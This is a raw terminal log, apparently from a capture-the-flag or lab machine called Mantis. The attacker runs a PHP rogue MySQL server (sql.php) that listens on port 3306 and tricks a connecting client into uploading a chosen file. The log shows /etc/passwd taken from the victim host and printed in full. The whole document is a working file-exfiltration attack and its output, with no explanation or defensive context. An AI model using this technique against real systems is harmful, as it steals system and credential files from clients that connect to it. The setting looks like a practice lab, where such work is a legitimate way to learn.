 [ ~/Mantis ] [ 192.168.45.228]
php sql.php
Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 192.168.192.204:52586 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 192.168.192.204:52586:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mantis:x:1000:1000::/home/mantis:/bin/bash